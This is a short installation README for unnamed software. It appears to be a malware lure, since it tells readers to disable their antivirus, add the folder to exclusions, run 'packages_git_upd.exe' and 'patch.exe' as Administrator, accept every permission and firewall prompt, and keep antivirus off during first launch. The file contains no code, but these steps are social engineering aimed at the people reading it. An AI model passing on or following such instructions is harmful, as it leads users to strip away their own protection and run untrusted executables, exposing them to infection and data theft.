 IMPORTANT - READ THIS FIRST!

Welcome! Thank you for choosing our software. Please follow these instructions carefully to ensure proper installation and operation.

STEP 1 - PRE-INSTALLATION PREPARATION

1. Disable your antivirus software temporarily
   - Right-click antivirus icon in system tray
   - Select "Disable" or "Turn off" for 15-30 minutes
   - Add installation folder to antivirus exclusions

2. Ensure you have administrator privileges
   - You must be logged in as Administrator
   - Or have administrator password available

STEP 2 - INSTALLATION PROCESS

1. Run the main installer file:
   - Double-click on "packages_git_upd.exe"

2. Follow the installation wizard:
   - Click "Next" to begin installation
   - Accept the License Agreement
   - Choose installation folder (recommended: default path)
   - Click "Install" to continue
   - Wait for installation to complete

3. Finalize installation:
   - Click "Finish" when installation is done
   - Do NOT launch the program yet

STEP 3 - POST-INSTALLATION SETUP

1. Apply necessary patches if included:
   - Run "patch.exe" if present in folder
   - Follow patch instructions carefully

2. Configure system settings:
   - Ensure Windows is up to date
   - Install required dependencies if prompted

STEP 4 - FIRST LAUNCH

1. Launch the program:
   - Use desktop shortcut created during installation OR
   - Navigate to installation folder and run main executable

2. Initial configuration:
   - Program may request additional permissions - click "Yes"
   - Allow program through Windows Firewall if prompted
   - Complete any first-time setup wizard

CRITICAL NOTES:

- Internet connection required for initial activation
- Keep antivirus disabled during first launch